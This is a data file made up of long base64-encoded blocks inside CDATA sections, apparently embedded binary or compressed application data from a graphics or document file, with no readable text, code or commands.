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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	q4evhpffX9Zr4ahhxO77q/ag6p8c9ofjigu+tOXak+pZr+p3peCzXv8C/rw+xiEfV204rpEwo6rb
m+Bzx/h6y9Tzxw//DESjV4660bP2++GIjHkPaahfTD+4xGNcTCs7n09haBfVYAL9a+PrVPI9+oq+
1R+qcmEUB/2q6h5VZ5Mf2mhFi+yrm2RsPwSKINXYqcW/PXoygmN4Ls4C3+Wmfwg3PeBDT069vupX
o5ejHnSy3oCNsv7WhnI8OHkIy+N0CCTDN1mmY7LRaszFlPT+1ZPXDAHuug//+YZfV/03w9fcKHXi
1XDcw97Sr1r6ETeuolzT7Gd4MZa+2p3ju/fY/utGQzSz9Pvp26PvYFBzKQhVfrnoD+Dn/fYERn0K
W288S/cbRvEJ8AelQHbtd0eVnXnx48iv+M/EPWb28LeD8cn79mj8OMhgHBZ97xcpwccLyg2CuZCC
X249dQbDQdWAMP1h513VbUIZKfmJFuZ1x3XaG3Sho6rB2GBxHFd2q60eX1j6E03/R1JCLaVEo/H3
8K3AJgt/5axu00b/6n3jrY5F73hF4/BA0JgML+6Wk93cOvxq3EbfLQobsMWaLscb3xfH+CzAxnTl
PuzS8dnPG3wa3/E2GOMDqls+y06iXTTI0yFoPxeoI4gMv3qWZ+vcLUcustLdZF24hBst37seiUYH
xKqhfGgylE+nkVxzKPuJRiPYirH83OvSjfGV47EFt2FM55XN2rJyUFJyA858YnbHw6tRpzrAkNQ7
P/ThaLrrLlxUk3YXZKCP7Uf5kf34dddae5qsqaDwl3P2R+KW72W723UWGz4kLijfcA00vhxOpkDt
fs8uTCPbpXvZazEolQtCQ46IZFPJi+jJ1WQYvW6PJ9Wo989qCuOTF0pF0u/o3QA01+HVJHrL1uol
RXvjYb89qaJTjGO0l/lrhcvosn1ZjaJx7+Kq7y7l+6WBJdpiluqgjbzOB/D3yag9GF+2YTo7H6BP
vS5gkyFkwLGLhbgiDT27alr0LQXRNSs7Es0+z7IkW1xSBR1YWTTowMqyrgMqT4rElRS75GF78L49
PnZ0UrX5ezWqxtXofRWh6Tb6ptubtE97/d7EHloP//Zt1e1dXUSvK5jfKxtB6ZY+oXAGUJDEry4p
0cOkGsBME+5JFNgT/bUyHMm31fjcLURaEUEzXCOJazVeXk0uYTUur+OSbMzp3FF78Paq/baKXg0v
ZUFnRVnIInxVjcaXFdlhn8PyOkHJ6sBNG545ZkHJZ/3hcPRapkL7kU4X/PMQej4c/Dk4cFS2qPBh
1e8fwiFgCy7GSs2/vGx33NSlwZqxc4Jz9h9XbZze6Kh6X/VnV0Qcnbn5g43f7w2qaExXBMbzuVj9
RDyu+n9uT4Do0HQ1evF0HJpk55c8GnbafVwjYdmwwBvU8rBVuyRV2opbcbAK3z158eyq35eptuHs
8Ossw8qD4bUHk14ExGiPZa0tm4XjubxyHrkmsJOmWZvSJ8fAvsn19+2wW62aTpLoa7O5cIm8xnX0
rN2pXO6Z5QuVyj8PGNzCTlDJWi9WbgC/V7Ji6eC++WXiDsZ4WU8P5jLNuUX97ltQ6k2gjKlp78l0
4WNYln7GAy/OAelcgR9nyVCpX+FY08Vlf+hVP8N6ftobT9qDjihUmFaNguNWdXfSdj6U5WT9ftCb
eIouYXyenjlGGy8uGKymxesUC04t0zQrzCK8tJwCxCs4n32pctm4sQOv+u1BRVc66JBDolXLaxH6
xdWK3MD84CStmB9aCT+0B73xOUxyg2kKvHkvBt3ql2e90Xiy5qKgRqnzvGiDZk2ZAY5E5atwOLIh
FwyXcuNeOAwznWg69uOqMxx0g2ZNuc7g3wwvw5Eb1WzK2F07O2ONe+AGXu/AovP2UmQxdHhfou/Z
nkwUvtFkrvyQpyfLeBGy1uaIRKn994AEhMnTdt+znkXd7PR7lyB8oln6FxA+3wLXGct07mdxvLKT
Nnca7ay1doQb3dyt+JBD+eM4kg+BjHD8w3NisAfDX3766zyuDlMUsnT57Xl/CER5XV1e9cehhBnU
tDvb1X2Mv7qLYVMS0/S9MS8kHMFMiCP7xdOm4reOQKNbInLXhR/U/lDqeYJSj1PSwokmfIc4w4d2
hl+HMzxT9KUVeo5DGTFeVOqNE43C9UhFWKZ/9AMvxIOphVgr+nJqezRRUr55ddycTFh4BZ0YYzNC
cdmVlKoXm08qLtOMVhbfFLFUqJEPhp7XRL0B7WoMxpAglOUr15P4kbeTPfrH8LR1CSoWqOpvpzo1
Uwzbbff7y0uN3/UuT2GI7+rcYbrYCBSa0bjC7o2WlwTFue+5xmwAzHR50bjXGJFU8R4Yq20jof8y
